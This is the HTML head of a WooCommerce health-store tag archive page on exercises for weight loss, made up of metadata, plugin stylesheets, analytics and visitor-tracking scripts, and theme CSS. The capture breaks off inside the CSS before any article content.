

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/sitting-exercises-to-lose-weight/
body_size: 38212
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>sitting exercises to lose weight Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sitting exercises to lose weight Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/sitting-exercises-to-lose-weight/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/sitting-exercises-to-lose-weight/","url":"https://www.possible.in/blog/tag/sitting-exercises-to-lose-weight/","name":"sitting exercises to lose weight Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/sitting-exercises-to-lose-weight/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/sitting-exercises-to-lose-weight/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2017/05/19tasty-and-healthy-office-snacks.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/sitting-exercises-to-lose-weight/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2017/05/19tasty-and-healthy-office-snacks.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2017/05/19tasty-and-healthy-office-snacks.jpg","width":647,"height":313,"caption":"Healthy Office Snacks"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; sitting exercises to lose weight Tag Feed" href="https://www.possible.in/blog/tag/sitting-exercises-to-lose-weight/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1770128724' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"9a117b5b2c","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/13986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* 